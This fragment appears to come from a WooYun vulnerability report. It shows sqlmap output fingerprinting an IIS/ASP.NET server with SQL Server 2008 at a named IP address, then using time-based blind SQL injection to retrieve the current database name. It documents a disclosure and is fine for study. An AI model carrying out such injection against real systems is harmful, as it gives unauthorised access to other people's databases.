 [12:53:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:53:31] [INFO] fetching current database
[12:53:31] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[12:53:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:53:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:53:56] [INFO] adjusting time delay to 1 second due to good response times
dotnet_erp25
current database:    'dotnet_erp25'
[12:54:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
202.104.30.152'
www.wooyun.org